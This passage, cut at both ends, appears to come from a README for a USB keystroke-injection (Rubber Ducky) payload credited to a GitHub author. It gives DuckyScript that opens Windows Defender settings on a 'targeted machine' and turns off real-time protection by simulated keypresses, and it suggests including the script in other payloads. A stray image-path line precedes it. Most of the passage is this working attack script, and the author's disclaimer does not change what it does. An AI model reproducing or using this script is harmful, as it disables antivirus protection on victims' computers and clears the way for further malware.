 UNDERSCORE_
nually disable Windows Defender just as if the user clicked on the settings himself.
This can be included in other scripts.
You may want to adapt the DELAY depending on the speed of the targeted machine.
REM Author      : https://github.com/TheTeasel
REM Description : Disable Windows Defender on Windows 10
REM             : You may want to change the DELAY depending on the speed of the targeted machine
REM             PLEASE DO NOT USE THIS SCRIPT FOR HARMFUL PURPOSES
DELAY 1000
REM Open Windows Defender settings
CTRL ESC
DELAY 1000
STRING Windows Defender Settings
DELAY 100
ENTER
REM Navigate to realtime protection and disable it
DELAY 1000
ENTER
DELAY 1000
ENTER
DELAY 1000
TAB
DELAY 250
TAB
UNDERSC